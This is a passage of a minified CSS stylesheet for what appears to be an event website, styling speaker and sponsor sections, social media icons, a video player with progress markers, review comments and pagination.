.post-title{font-size:16px;-webkit-line-clamp:3}.post-speaker{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}}.sidebar-filter{background-color:#5469bc;background-image:linear-gradient(90deg,#6f85da,#51a6e9);color:#fff;padding:6px 12px;display:none;margin-bottom:15px}.filter-panel--heading{display:none}@media (min-width:768px){.sidebar-filter{display:block;margin-bottom:0}.filter-panel--heading{display:block}}.sidebar-filter-header{padding:6px 0;font-weight:700;border-bottom:1px solid #fff}.sidebar-filter-label{font-size:12px;margin-bottom:3px}.sidebar-filter-item{padding:6px 0}.sidebar-filter-item+.sidebar-filter-item{border-top:1px solid #fff;padding-top:6px;margin-top:6px}hr{border-width:0;height:2px;background-color:#5469bc}.post-recommend{padding-top:2.8rem;background-color:#596cbb;position:relative;overflow:hidden}.post-recommend h1{margin-bottom:1rem;color:#fff}.post-recommend .post{border-width:0}.post-recommend .swiper-button-next,.post-recommend .swiper-button-prev{background-color:rgba(0,0,0,.1);color:#fff;width:50px;height:50px;display:none;border-radius:50%;margin-top:-50px}.post-recommend .swiper-button-next:after,.post-recommend .swiper-button-prev:after{font-size:18px}.post-recommend .swiper-button-next:hover,.post-recommend .swiper-button-prev:hover{background-color:rgba(0,0,0,.3)}.post-recommend .swiper-button-prev{left:-50px}.post-recommend .swiper-button-next{right:-50px}.post-recommend-swiper{padding-top:.8rem;padding-bottom:4.8rem;overflow:inherit}.post-recommend-swiper .swiper-inner{overflow:hidden}.post-recommend-swiper .swiper-slide{width:85%;margin-right:30px}.post-recommend-swiper .swiper-slide:last-child{margin-right:0}.post-recommend-swiper .swiper-pagination-bullets{bottom:25px}.post-recommend-swiper .swiper-pagination-bullet{background:#fff;opacity:.4;border-radius:1px}.post-recommend-swiper .swiper-pagination-bullet-active{opacity:1}@media (max-width:767.9px){.card-swiper-wrap{overflow:hidden;margin-left:-15px;margin-right:-15px}.card-swiper-wrap .card-swiper{display:flex;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;padding-bottom:20px;margin:0 0 -20px;padding-left:7px;padding-right:7px}.card-swiper-wrap .card-swiper .card-swiper-item{flex:0 0 calc(89.6% + 14.336px);max-width:calc(89.6% + 14.336px);padding-left:8px;padding-right:8px}.card-swiper-wrap .card-swiper .card-swiper-item .post .post-title{font-size:13px}.card-swiper-wrap .card-swiper .card-swiper-item .post .post-body{padding:.5rem 0 0!important}}@media (min-width:768px){.post-recommend{padding-top:3.8rem}.post-recommend .swiper-button-next,.post-recommend .swiper-button-prev{display:flex}.post-recommend .swiper-button-next.swiper-button-disabled,.post-recommend .swiper-button-prev.swiper-button-disabled{opacity:0}.post-recommend-swiper{overflow:hidden}.post-recommend-swiper .swiper-slide{width:25%}.post-recommend-swiper .swiper-pagination-bullet{width:16px;height:4px}}.bg-gray{background:#e3e3e3}.register-banner img{width:100%}#follow-us,#highlight-speakers,#workshop-highlight{background:#fafafa}#sponsors{color:#566abe;position:relative}.speaker-avatar{background-color:#e3e3e3;position:relative;overflow:hidden}.speaker-avatar img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%}.speaker-item{background-color:#fff}.speaker-item:hover{box-shadow:0 7px 17px -8px rgba(0,0,0,.1)}@media (min-width:961px){.speaker-item:hover{box-shadow:0 7px 17px -8px rgba(0,0,0,.1)}.speaker-avatar img{transition:transform .2s}.speaker-avatar:hover img{transform:scale(1.1)}}.speaker-name{padding:15px}#counter{background-color:#51a6e9;background-image:linear-gradient(0deg,#51a6e9,#5469bc);color:#fff}.carousel-topbanner .carousel-image-wrap{position:relative;padding-bottom:75%;height:0;overflow:hidden;width:100%;display:block}.carousel-topbanner .carousel-image{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;-o-object-fit:cover;object-fit:cover}@media (min-width:961px){.carousel-topbanner .carousel-image-wrap{padding-bottom:30.3571%}}.sponsor-bg{background-image:url(/images/sponsor-bg.jpg?96f533ab51b828e6fb15b8b9a0d06d8b);background-position:50%;background-size:cover;background-repeat:no-repeat}.follow-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.follow-row .follow-item{position:relative;padding-right:15px;padding-left:15px;flex:0 0 auto;max-width:100%;width:72px;height:72px;background-color:#bcbabb;border-radius:50%;margin:8px}.social-facebook{background-color:#fff!important;background-image:url(/images/facebook-1.png?d36130ce216f6cbabfbdb5eff8113b6e);background-repeat:no-repeat;background-size:cover}.social-facebook:hover{background-image:url(/images/facebook-hover.png?9c129634ee52e75b2cdaf7902f3c15b3)}.social-ig{background-image:url(/images/ig-1.png?b113ecd8a9b37ee95116a2dbc75431bb);background-repeat:no-repeat;background-size:cover}.social-ig:hover{background-image:url(/images/ig-hover.png?46194fc614e53b6d8bffbfc16f9d880e)}.social-line{background-image:url(/images/line-1.png?aa55f126b952ba2d2ac8504ef19f9251);background-repeat:no-repeat;background-size:cover}.social-line:hover{background-image:url(/images/line-hover.png?5cf44a415db71f937ea874f6f762279a)}.social-twitter{background-image:url(/images/Twitter-hover.png?13339aa5e68665d957fc978526b80fee);background-repeat:no-repeat;background-size:cover}.social-twitter:hover{background-image:url(/images/Twitter-1.png?82b0d7a1ce45d2eb5018f0189057282d)}.social-youtube{background-image:url(/images/youtube-1.png?73fb66c4cb7a0ee65e1655ae3085164f);background-repeat:no-repeat;background-size:cover}.social-youtube:hover{background-image:url(/images/youtube-hover.png?2e3a9b26647839ea21abc8268fbd849e)}.sponser-title{font-weight:700;letter-spacing:1px}.sponser-items{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.sponser-item{width:72px;height:72px;margin:8px}.sponser-grid{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.sponser-grid .sponser-col{position:relative;padding-right:15px;padding-left:15px;flex:0 0 auto;max-width:100%;margin-bottom:15px}@media (min-width:961px){.sponser-grid{margin-right:-50px;margin-left:-50px}.sponser-grid .sponser-col{padding-right:50px;padding-left:50px}}.page-footer{background-color:#566abe;min-height:30px}.c-sliding-pagination__list{display:flex}.c-sliding-pagination__list a{display:block;padding:.375rem .75rem;min-width:40px;font-size:1rem;text-align:center;margin:0 5px;line-height:1.6;background-color:#bcbabb;border:1px solid #bcbabb;color:#fff}.c-sliding-pagination__list a:hover{text-decoration:none;cursor:pointer}.c-sliding-pagination__list .c-sliding-pagination__list-element--active a{background-color:#5469bc;border-color:#5469bc}.c-sliding-pagination__list .c-sliding-pagination__list-element--disabled a{background-color:transparent;border-color:transparent;opacity:.5;color:#000}@media (min-width:961px){.bd-navbar-container{min-height:105.59px}}.banner-image{width:100%}.profile-sponsor .sponsor-image{max-width:230px}.profile-sponsor .sponsor-name{color:#214368;font-size:20px}.profile-sponsor .profile-sponsor-content{background-color:#ecefff}.video-wrap{position:relative}.video-wrap:hover .video-control{background-color:rgba(0,0,0,.4)}.video-control{cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%}.video-control-play{background-color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;border:0;bottom:0;height:96px;left:0;margin:auto;right:0;top:0;width:96px;position:absolute}.video-thumbnail{cursor:pointer;left:0;position:absolute;top:0}.video-thumbnail,.video-thumbnail img{height:100%;width:100%}.video-duplicate,.video-error,.video-loading,.video-player{height:100%;left:0;position:absolute;top:0;width:100%;color:#fff}.video-loading{background-color:rgba(0,0,0,.4)}.video-error{background-color:#000}.video-footer{padding:8px}.video-progress{background:#aab2d8;height:10px;border-radius:0;position:relative}.video-progress .progress-bar{background-color:#3a66d1;transition:unset}.video-progress-passcriteria{position:relative;width:100%;height:10px;top:-10px}.video-progress-passcriteria-dot{position:absolute;width:3px;height:10px;margin-left:-2px;top:0;background:#ffed4a;box-shadow:0 0 3px rgba(0,0,0,.06)}.video-progress-success{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;position:absolute;left:0;top:0;height:100%;background:rgba(0,0,0,.2)}.video-progress-passcriteria-text{position:absolute;left:50%;white-space:nowrap;transform:translateX(-50%);background:#ffed4a;border-radius:2px;line-height:17px;padding:0 8px;top:-22px;box-shadow:0 1px 3px rgba(0,0,0,.3);color:#000;font-weight:700;font-size:13px}.video-progress-passcriteria-text:before{content:"";position:absolute;transform:translateX(-50%);top:100%;left:50%;width:0;height:0;border-top:4px solid #ffed4a;border-left:4px solid transparent;border-right:4px solid transparent}.video-progress-bar{position:absolute;width:100%;height:10px;top:20px;z-index:1}.video-progress-bar:hover{cursor:pointer}.video-progress-bar:hover .video-progress-bar--pointer{display:block}.video-progress-bar .video-progress-bar--pointer{display:none;position:absolute;top:-22px;background-color:#fff;padding:0 4px;color:#000;font-size:1em;line-height:17px;pointer-events:none;transform:translateX(-50%)}.video-progress-bar .video-progress-bar--pointer:after{border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid #fff;bottom:-.3em;content:"";left:50%;margin-left:-.3em;position:absolute}.vp-controls .btn-play{position:relative;border-radius:0;background:#3a66d1;color:#fff}.vp-controls .btn-play.hover,.vp-controls .btn-play:hover{color:#fff;background-color:#2b55b9;border-color:#2950af}.vp-controls .btn-play.focus,.vp-controls .btn-play:focus{box-shadow:0 0 0 .2rem rgba(58,102,209,.5)}.vp-controls .btn-play.active,.vp-controls .btn-play:active{color:#fff;background-color:#2950af;border-color:#264ba5}.vp-controls .fullscreen-icon svg,.vp-controls .pause-icon svg,.vp-controls .play-icon svg,.vp-controls .unfullscreen-icon svg{width:20px;height:20px;fill:currentColor}.review-comment{margin-bottom:15px}.review-comment-bubble{background-color:#f5f5f5;border-radius:4px;padding:8px}@media (min-width:768px){.review-comment{display:flex;margin-bottom:0}.review-comment+.review-comment{border-top:1px solid #ecefff}.review-comment-left{width:25%;padding:40px 15px 20px 20px;vertical-align:top}.review-comment-right{width:75%;display:inline-block;padding:20px 20px 20px 15px}.review-comment-comport{border-bottom:1px solid #ecefff}.review-comment-bubble{border-radius:15px;padding:30px}}.review-comment-bodyTitle{position:relative}.review-comment-bodyTitle h3{font-size:18px;font-weight:700}.review-comment-bodyText{font-size:14px;line-height:21px;position:relative}.review-comment-leftHeader{display:flex}.review-comment-leftScore{font-size:36px;min-width:10%;vertical-align:bottom}.review-comment-leftScoreText{font-size:16px;padding:10px;margin-top:10px;height:auto;vertical-align:bottom}.review-comment-leftScore,.review-comment-leftScoreText{color:#566abe;font-weight:700}.review-comment-comport .form-control{border-color:rgba(0,0,0,.1);background-color:rgba(0,0,0,.05)}.review-comment-comport .form-control:focus{background-color:#fff}.rangestart{display:flex}.rangestart-item{background:url([data-uri]) no-repeat 0;height:30px;width:50px}.rangestart-item.active{background:url([data-uri]) no-repeat 0}.review-comment-comport-overlay{align-items:center;background-color:rgba(0,0,0,.65);bottom:0;flex-direction:column;left:0;-webkit-overflow-scrolling:touch;overflow-y:auto;position:fixed;right:0;top:0;z-index:100;justify-content:space-around}.review-comment-comport-overlay .review-comment{align-items:stretch;display:flex;flex-direction:column;position:relative;justify-content:center;margin:20px;max-height:calc(100% - 40px);height:100%;z-index:1}.review-comment-comport-overlay .review-comment-bubble{border-radius:12px}.review-comment-comport-overlay .review-comment-comport-back{position:fixed;right:0;bottom:0;top:0}.review-comment-link{text-decoration:underline}.vp-container.fullscreen{display:flex;flex-direction:column}.vp-container.fullscreen .video-wrap{flex:1 1 auto;padding-top:0;display:flex}.vp-container.fullscreen .video-player>div,.vp-container.fullscreen .video-player>div>iframe{height:100%!important}.vp-container.fullscreen .video-footer{flex:0 0 auto;background-color:#ecefff}.vp-container.fullscreen .video-thumbnail-wrap{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.table-download{color:#566abe}.table-download tr:first-child td{border-top-width:0}.table-download td{border-top-color:#566abe}.post-meta{min-height:25px}.badge-online{background-color:#224368;color:#fff;padding-right:8px;padding-left:8px;text-transform:capitalize}.post--content img{width:100%;height:auto}.post--content ol,.post--content ul{display:block;-webkit-margin-before:1em;margin-block-start:1em;-webkit-margin-after:1em;margin-block-end:1em;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:40px;padding-inline-start:40px}.post--content ol li,.post--content ul li{display:list-item}.post--content ol{list-style-type:decimal}.post--content ol li{list-style:decimal}.post--content ul{list-style-type:disc}.post--content ul li{list-style:disc}
/*# sourceMappingURL=app.css.map*/